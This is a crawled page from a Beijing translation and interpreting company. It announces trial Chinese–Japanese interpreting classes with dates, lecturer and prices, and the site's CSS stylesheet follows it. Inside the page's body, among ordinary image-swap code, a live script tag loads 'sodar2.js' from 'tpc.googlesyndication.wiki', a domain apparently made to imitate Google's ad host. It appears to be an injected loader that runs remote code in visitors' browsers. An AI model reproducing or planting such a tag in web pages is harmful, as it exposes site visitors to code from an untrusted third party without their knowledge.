

--- FILE ---
content_type: text/html
request_url: http://beijingdalai.com/news.php?mid=13&did=540
body_size: 4544
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>-->
<!--<script type="text/javascript" src="http://code.jquery.com/jquery-1.7.min.js"></script>-->
<script type="text/javascript" src="/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<link href="/css/base.css" rel="stylesheet" type="text/css" /> 
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<title>北京大来 NEWS.TOPICS</title>
<meta name="description" content="北京大来創傑諮詢有限公司">
<meta name="keywords" content="北京大来創傑諮詢有限公司,,,,,,">
</head>

<body>
<div id="wrapper">
	<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<body onload="MM_preloadImages('../img/jp01.jpg')">	<div id="header" class="clearfix">
        <div id="header_l">
            <a href="/"><img src="/images/common/main_logo.jpg" alt="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" title="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" /></a>
        </div>
        <div id="header_r">
        	
            <span><a href="/"><img src="/img/cn01.gif" width="72" height="14" border="0" /></a></span><span><a href="/jp"><img src="/img/jp.gif" name="Image1" width="55" height="15" border="0" id="Image1" onmouseover="MM_swapImage('Image1','','/img/jp01.gif',1)" onmouseout="MM_swapImgRestore()" /></a></span>
            
</div>
    </div>	    <div id="gnav">
    	<ul class="clearfix">
        	<li><a href="/"><img src="/images/common/gnav_01.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/interpreter/"><img src="/images/common/gnav_02.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/translation/"><img src="/images/common/gnav_03.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/training/"><img src="/images/common/gnav_04.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/business/"><img src="/images/common/gnav_05.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/company/"><img src="/images/common/gnav_06.jpg" class="imgover" alt="" title="" /></a></li>
        </ul>
    </div>    <div class="clearfix pt30">
    <div id="left"> <a class="tel" href="/contact/index.php"><img src="./images/common/tel_btn.jpg" alt="お問い合わせはこちら" class="imgover" /></a>
        
		<p class="sub_nav_t">NEWS TOPICS</p>
            <ul id="sub_nav">
            	                                		                <li id="sub_nav_last">
	                	[2025-05-22]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=725">【校企联动】翻译项目经理走进北外 MTI 课堂：共探翻译职业成长新路径</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2025-05-07]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=724">校企携手，共启翻译人才培养新篇丨北京大来与上海大学MTI共建校外“实习基地”</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2025-01-20]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=723">大来译坊云课堂线上口译课|2025春季课报名开始</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2024-09-09]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=722">译路启程，闪亮金秋 | 大来译坊云课堂2024秋季课报名开始</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2024-07-08]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=721">大来译坊公开课 |这个暑假，不要错过大来译坊免费“公开课”，神秘讲师重磅回归！</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2024-06-21]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=720">校企合作、“解码”职业“译”途 | 北京大来携手北外开展2024专题讲座</a>
	                    	                </li>
	                                
                <li style="text-align:right;">
                	<a style="color:#999;" href="news_list.php" >更多</a>
                </li>
                
	        </ul>
            
        <br />
        
        
        
        <p class="sub_nav_t">优惠信息</p>
            <dl id="sub_nav">
                <dt id="sub_nav_last"><a href="/hp_cam.php">首次委托的优惠活动</a></dt>
	        </dl>
            <div id="o_contents">
           	    <img src="./images/common/ttl_subbnr.png" width="203" height="25" alt="オリジナルコンテンツ" title="オリジナルコンテンツ" />
                <a href="./experience/index.php"><img src="./images/common/sub_bnr1.jpg" width="203" height="108" alt="通訳・翻訳者･経験談" title="通訳・翻訳者･経験談" class="imgover" /></a>
                <a href="./words/index.php"><img src="./images/common/sub_bnr2.jpg" width="203" height="108" alt="時事単語" title="時事単語" class="imgover" /></a>
                <a href="U./req/index.php"><img src="./images/common/sub_bnr3.jpg" width="203" height="60" alt="スペシャリスト登録（求人情報）"  title="スペシャリスト登録（求人情報）" class="imgover" /></a>
            </div>
	</div>
    <div id="contents">
        <h2>北京大来口译讲座“直前体验”即将召开！</h2>
        <p class="pt20">
        	<p>　　　北京大来作为翻译服务商，通过多年来开展的口译笔译业务，形成了自身独特的优势&mdash;&mdash;深度了解客户需求与市场动向，掌握丰富的翻译经验和技能。尤其是在口笔译人才培养方面，我们将多年积累的翻译经验凝结为独具特色的&ldquo;大来方式&rdquo;口笔译训练法，并将其纳入每年开设2期的&ldquo;北京大来・中日高级译员讲座&rdquo;中，围绕译员的职业意识，口译工作前的准备方法、临场应对的技巧、过硬的语言及翻译能力、口译中的商务礼仪等内容，实施翻译训练，并从翻译服务商的角度出发，给予学员全方位指导与反馈。</p>
<p>　　　您是否想进一步了解我们的讲座？是否想通过实战的训练了解自己的水平？是否想强化中译日、日译日的交替传译技巧？如果您有上述愿望，欢迎您参加我们的口译讲座&ldquo;直前体验班&rdquo;！我们邀请了口译教学经验丰富的资深讲师，为您提供悉心、专业的指导，让您详细了解我们的课程。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="76">
<p align="center">课程</p>
</td>
<td valign="top" width="170">
<p align="center">内&nbsp; 容</p>
</td>
<td colspan="2" valign="top" width="378">
<p>时&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 间</p>
</td>
</tr>
<tr>
<td rowspan="2" width="76">
<p align="center"><strong>初级班</strong></p>
</td>
<td rowspan="2" width="170">
<p style="text-align: center;">入门交传练习</p>
</td>
<td width="151">
<p align="center">10/11（六）・10/19（日）</p>
</td>
<td width="227">
<p>&nbsp;&nbsp;&nbsp; 10：00～11：30（体验课程）</p>
<p>&nbsp;&nbsp;&nbsp; 11：30～12：00（课程咨询）</p>
</td>
</tr>
<tr>
<td width="151">
<p align="center">10/15（三）・10/24（五）</p>
</td>
<td width="227">
<p>&nbsp;&nbsp;&nbsp; 19：00～20：30（体验课程）</p>
<p>&nbsp;&nbsp;&nbsp; 20：30～21：00（课程咨询）</p>
</td>
</tr>
<tr>
<td rowspan="2" width="76">
<p align="center"><strong>中级班</strong></p>
</td>
<td rowspan="2" width="170">
<p align="center">交传练习</p>
<p align="center">视译练习</p>
</td>
<td width="151">
<p align="center">10/11（六）・10/19（日）</p>
</td>
<td width="227">
<p>&nbsp;&nbsp;&nbsp; 13：00～14：30（体验课程）</p>
<p>&nbsp;&nbsp;&nbsp; 14：30～15：00（课程咨询）</p>
</td>
</tr>
<tr>
<td width="151">
<p align="center">10/17（五）・10/21（二）</p>
</td>
<td width="227">
<p>&nbsp;&nbsp;&nbsp; 19：00～20：30（体验课程）</p>
<p>&nbsp;&nbsp;&nbsp; 20：30～21：00（课程咨询）</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>◇讲师：芦木通保老师</p>
<p>◇对象：初级班―希望参加北京大来口译讲座入门班、交传预科班、交传班的学员。</p>
<p>　　　　　　　　希望掌握中译日、日译中翻译技巧并加强中译日、日译中交替传译技巧的朋友。</p>
<p>　　　&nbsp;&nbsp;中级班―立志成为口译译员，希望参加北京大来口译讲座交传班、同传预科班及会议同传班的学员。</p>
<p>　　　　　　　　希望强化中译日、日译中交传技巧并学习中译日、日译中同声传译技巧的朋友。</p>
<p>◇最低开班人数：5人</p>
<p>◇<strong>特惠价：</strong><strong>100</strong><strong>元</strong><strong>/</strong><strong>次</strong></p>
<p>◇优惠：报名参加直前体验的学员不仅可以获得第18期口译讲座200元酷棒卡优惠卡一张，还有100元朋友优惠酷棒卡等着您！</p>
<p>&nbsp;</p>
<p align="left">*大来还为您准备了其他丰富课程，请点击主页浏览。http://www.beijingdalai.com</p>        </p>
        
        
        <br /><br /><br clear="all" />
<div align="center" class="clearfix">
	<a href="/contact/k_form.php"><img src="/cn/images/common/bnr_form.jpg" alt="お問合せ" class="imgover" /></a>
</div>     </div>
    </div>
	    <div id="footer" class="clearfix">

    <div id="pagetop_area">

        	<a href="#wrapper" class="toplink"><img src="/images/common/btn_pagetop.gif" alt="ページTOPへ" title="ページTOPへ" class="_hover" /></a>

    </div>

    	<div id="footer_1">

|&nbsp;&nbsp;<a href="/contact/">在线咨询</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sitemap/">网站地图</a>&nbsp;&nbsp; |&nbsp;&nbsp;<a href="/privacy/">个人信息保护方针</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/pri/">守秘方针</a>&nbsp;&nbsp;|</div>

		<div id="footer_2">
            <div class="footer_left"><img src="/img/wechat.gif" width="100"  alt=""/></div>

             <div class="footer_right">
            <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备10036148号-1</a>&nbsp;&nbsp;&nbsp;版权所有  &copy; 2012 BEIJING DALAICHUANGJIE CONSULTANTS CO., LTD.<br />

			地址：北京市朝阳区湖光中街1号鹏景阁大厦802室&nbsp;&nbsp;TEL：+86-10-6470-1420/6473-2099（中文）/+86-10-6581-4911（日文）<br />

			E-Mail:info@beijingdalai.cn<br />  </div>

        	<!--<address>Copyright © 2009 京ICP备2626266号 Powerded by: hejun</address>-->

  </div>

    </div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://beijingdalai.com/css/common.css
body_size: 5587
content:
/*@charset "utf-8";

/* CSS Document */



@import url("./common2.css");



/*------------ 初期設定 ------------*/

p {

	color: #600000;

	color: #4B4B4B;

	line-height: 1.7;

}



/*------------ 全体 ------------*/

html {

}



body {

	background:url(../images/common/bg_img.gif) repeat top center;

}



span a {

	text-decoration:none;

}



.dot_line {

	border-bottom-width: 1px;

	border-bottom-style: dotted;

	border-bottom-color: #F5E7F3;

	width:660px;

}



a.none{

	text-decoration:none;

}





/*------------ WRAPPER ------------表格里面文字颜色等*/ 

#wrapper {

	color: #4B4B4B;

	width:950px;

	background-color:#FFF;

	background-image: url(../images/common/bg.gif);

	margin-top: 0;

	margin-right: auto;

	margin-bottom: 0;

	margin-left: auto;

	background-repeat: repeat-y;

	background-position: top;

	padding-left:14px;

	padding-right:14px;

}

.table_00 {

	line-height: 24px;

}



/*------------ HEADER ------------*/



#header{

	padding:10px 0 15px 15px;

}



#header_l{

	width:250px;

	float:left;

}



#header_r{

	float:right;

}



#header_r a{

	margin-right:15px;

	margin-left:5px;

	padding-top:10px;

	text-decoration: none;

	display:inline;

	color:#6a6a6a;

	font-size: 110%;

}



#header_r img{

	padding-top:3px;

}



/*------------ NAVI ------------*/

#gnav li{

	float:left;

	display:inline;

}



.syanai{

	display:inline;

	float:right;

}



/*------------ interpreter ------------*/

.link_btn{

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	margin: 20px auto;

	

	width:142px;

	height:43px;

	font-size:90%;

	font-weight:bold;

	text-align:center;

	*/

}



.link_btn a{

	color:#AF87AF;

	text-decoration:none;

	/* height:43px; */

	display:block;

	padding-top:12px;

	text-align: right;

}



.link_btn a:hover{

	

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	background-position:0 -43px;

	height:43px;

	color:#8E778E;

	text-decoration:none;

	padding-top:-10px;

	*/

}



.link{

	padding: 10px 0 15px 15px;

	float:left;

	width:950px;

	color:#c4c7d9;

	font-weight: bold;

}

.link a{

	text-decoration:none;

	color:#c4c7d9;

}

.link a:hover{

	color:#9398B9;

}

#left{

	padding-left:15px;

	width: 210px;

	float:left;

}

.sub_nav_t{

	margin-top:20px;

	color:#fff;

	border: 1px solid #c4c7d9;

	background-color: #e7909a;

	width: 198px;

	padding: 3px 0 0 5px;

	font-size: 115%;

}

#sub_nav{

	width: 203px;

	border: 1px solid #c4c7d9;

}



#sub_nav dt{

	background-image: url(../images/common/sub_nav.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:40px;

	background-position: 2px 2px;

}

#sub_nav dd{

	background-image: url(../images/common/sub_nav2.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:24px;

	background-position: 27px 2px;

	}

/*#sub_nav a{

	text-decoration:none;

	color:#6d6354;

	height:100%;

	width:100%;

	display:block;

}	*/

#sub_nav dt a{

	text-decoration:none;

	color:#6d6354;

	width:199px;

	height:38px;

	display:block;

	padding:11px 0 0 23px;

 }



#sub_nav dd a{

	text-decoration:none;

	color:#6d6354;

	width:173px;

	height:22px;

	display:block;

	padding:4px 0 0 40px;

}



#sub_nav dt a:hover img{

	visibility:hidden;

}

#sub_nav dd a:hover img{

	visibility:hidden;

}



#sub_nav dt a:hover{

	background-image: url(../images/common/sub_nav_on.jpg);

	background-repeat: no-repeat;

	color:#5f434e;

	background-position: 2px 2px;

}

#sub_nav dd a:hover{

	background-image: url(../images/common/sub_nav2_on.jpg);

	background-repeat: no-repeat;

	display:block;

	color:#5f434e;

	background-position: 27px 2px;

}



#sub_nav #sub_nav_last{

	margin-bottom:2px;

}



/*------------ top ------------*/

#example {

	width:950px;

	height:270px;

	position:relative;

}



#slides {

	position:absolute;

	z-index:100;

}



/*

	Slides container

	Important:

	Set the width of your slides container

	Set to display none, prevents content flash

*/



.slides_container {

	width:950px;

	overflow:hidden;

	position:relative;

	display:none;

}



/*

	Each slide

	Important:

	Set the width of your slides

	If height not specified height will be set by the slide content

	Set to display block

*/



.slides_container a {

	width:950px;

	height:270px;

	display:block;

}



.slides_container a img {

	display:block;

}



/*

	Next/prev buttons

*/



.pagination {

	margin:5px 0 10px 0;

	float:right;

}



.pagination li {

	float:left;

	margin:0 5px 0 0;

	list-style:none;

}



.pagination li a {

	display:block;

	width:11px;

	height:0;

	padding-top:11px;

	background-image:url(../images/top/s_btn.gif);

	background-position:0 0;

	overflow:hidden;

}



.pagination li.current a {

	background-position:0 -11px;

}



#main_contents{

	padding:35px 15px 15px 15px;

}



#top_l{

	background-image:url(../images/top/news_box.gif);

	background-repeat:no-repeat;

	padding:50px 0 0 40px;

	width:617px;

	height:132px;

}





#top_l dt{

	color:#e2aeae;

	margin-bottom:10px;

}



#top_l dd{

	color:#9a9a9a;

	padding:0 0 0 90px;

	margin:-30px 0 10px 0;

}



.top_l2{

	width:657px;

	float:left;

}



.top_l2 a{

	padding-top:10px;

	display:block;

	width:323px;

}



#top_r{

	float:right;

	width:243px;

	display:block;

}



#top_r a{

	padding-top:5px;

	display:block;

}



/* Examples - Tiny Scrollbar */

/*#scrollbar1 { width: 520px; margin: 0px 0 10px; }

#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }

#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }

#scrollbar1 .scrollbar{ background: transparent url(../images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar1 .track { background: transparent url(../images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width:15px; position: relative; }

#scrollbar1 .thumb { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

#scrollbar1 .thumb .end { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar1 .disable { display: none; }

.noSelect { user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }*/



/* clears */

/*.col-content:after

{ clear:both; content:"."; display:block; font-size:0; height:0; line-height:0; overflow:hidden; }*/

/* Examples - Tiny Scrollbar */

#scrollbar2 { width: 580px;

	margin: 0 0 10px;

}

#scrollbar2 .viewport { width: 540px; height: 115px; overflow: hidden; position: relative; }

#scrollbar2 .overview {

	list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0;

}

#scrollbar2 .scrollbar{ background: transparent url() no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .track { background: transparent url(../images/top/bgscrollbartrack_y.gif) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .thumb { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

/*#scrollbar2 .thumb { background: #CCC; height: 10px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0;  }

*/

#scrollbar2 .thumb .end { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar2 .disable { display: none; }

#contents #honyaku{

	background-image:url(../images/translation/zu0.jpg);

	background-repeat:no-repeat;

	background-position: top;

	height:454px;

	padding-top: 90px;

	padding-bottom: 0;

	padding-left: 170px;

}

#contents #honyaku2{

	background-image:url(../images/translation/tra_zu.jpg);

	background-repeat:no-repeat;

	height:920px;

	padding:90px 0 0 160px;

}



#o_contents{

	padding-top:20px;

	padding-bottom:10px;

}

#o_contents a{

	position:relative;

	display:block;

}

#o_contents a img{

	margin-top:5px;

}

#contents{

	padding-right:15px;

	float:right;

	width:680px;

	padding-bottom:20px;

}

#contents h2{

	padding:5px 0 0 7px;

	font-size: 150%;

	color: #887477;

	background-image: url(../images/common/ttl_h2.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:40px;

	margin-bottom:10px;

}

#contents .h2_box{

	width:680px;

	padding-bottom:35px;

	}

.h2_img{

	float:left;

	display:block;

	}

.h2_txt{

	width:400px;

	float:right;

}

#contents h3{

	font-size: 110%;

	font-weight: bold;

	color: #ae767d;

	background-image: url(../images/common/ttl_h3.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:32px;

	padding-right: 0;

	padding-bottom: 0;

	padding-left: 10px;

	line-height: 32px;

}



#contents .husen1{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg1.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen2{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg2.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen3{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen3_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen4{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen4_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen5{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg5.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen6{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg6.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen7{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg7.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen8{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg8.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen9{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg9.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



.husen_box {

	width:330px;

	border:1px solid #E7E7E7;

}



.husen_inner {

	width:270px;

	padding:20px;

	background-color:#F8F8F3;

	margin:10px;

}



.inter_bg1{

	background-image:url(../images/interpreter/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg2{

	background-image:url(../images/interpreter/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg3{

	background-image:url(../images/interpreter/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg1{

	background-image:url(../images/translation/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg2{

	background-image:url(../images/translation/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg3{

	background-image:url(../images/translation/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.c_ttl_4{

	font-weight:bold;

	color:#69F;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



.c_ttl_5{

	font-weight:bold;

	color:#94D1B7;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



#contents .h3_box{

	margin-left:10px;

	width:670px;

	display:block;

	padding-bottom:25px;

	}

	

.h3_txt{

	width:320px;

	float:left;

}



.h3_txt2{

	width:250px;

	float:left;

}



.h3_img{

	float:right;

	display:block;

}



.h3_img_l{

	display:block;

	margin-right:20px;

	float:left;

}



.h3_img_r{

	float:right;

	display:block;

	margin-left:20px;

}

#contents h4{

	padding:0 0 0 5px;

	font-size: 105%;

	font-weight: bold;

	color: #999;

	margin:10px 0 5px 0;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #EEABB6;

	border-left-width: 4px;

	border-left-style: solid;

	border-left-color: #EEABB6;

}



/*------------ translation ------------*/

.t_ttl{

	background-image:url(../images/translation/t_ttl_img.jpg);

	background-repeat:no-repeat;

	font-size: 150%;

	color: #887477;

	font-weight:bold;

	margin:10px 0 0 70px;

	padding:15px 0 0 20px;

	height:60px;

}



/*------------ business ------------*/



.b_ttl2{

	color:#8FC31F;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding:20px 0 5px 0;

	/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.paper2{

	width:530px;

	margin:10px 0 20px 30px;

}



.c_ttl_2{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}





.c_ttl_3{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:140%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}



.c_ttl1_2{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl2_2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl3_2{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;


	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px; overflow:hidden

}
.c_ttl3_2-1{

	background-image:url(../images/business/green_line01.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;overflow:hidden

}
.c_titl_R_cn{ float:left;font-size:120%;}
.c_titl_R_en{ float:left;font-size:90%; margin-top:4px; margin-left:6px; }



ul#sq_green{

	padding:10px 0 0 0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

}
ul#sq_green1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_blue{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_blue1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#sq_pink{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}

ul#sq_pink1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_purple{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_purple1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#bl_blue{

	padding-left:20px;

	list-style-image: url(../images/business/ball_blue.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_pink{

	padding-left:20px;

	list-style-image: url(../images/business/ball_pink.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_purple{

	padding-left:20px;

	list-style-image: url(../images/business/ball_purple.gif);

	list-style-type:circle;

	list-style-position:inside;

}



.other{

	width:500px;

	text-align:right;

}

.other1{

	width:680px;

	text-align:right;

	padding-bottom:20px;

}



.w_paper{

	width:600px;

	margin:0 auto;

}

/*------------ training ------------*/



.b_ttl{

	color:#6D769B;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding-bottom:5px;

/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.b_text{

	text-align:center;

	padding-bottom:30px;

}



.c_name{

	margin-top:20px;

	margin-bottom:-50px;

	position:relative;

	z-index:10;

}



.c_ttl{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

